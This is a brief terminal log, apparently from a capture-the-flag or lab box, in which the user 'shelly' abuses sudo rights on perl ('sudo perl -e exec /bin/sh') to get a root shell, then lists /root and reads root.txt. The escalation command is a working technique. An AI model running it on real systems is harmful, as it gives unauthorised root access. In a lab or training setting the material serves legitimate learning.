 $ whoami
shelly
$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
whoami
root
cd /root
ls -la
total 32
drwx------  4 root root 4096 Sep 22  2017 .
drwxr-xr-x 23 root root 4096 Sep 22  2017 ..
-rw-------  1 root root    0 Sep 25  2017 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Sep 22  2017 .cache
drwxr-xr-x  2 root root 4096 Sep 22  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  170 Sep 22  2017 .wget-hsts
-r--------  1 root root   33 Feb 28 15:21 root.txt
cat root.txt
57 4d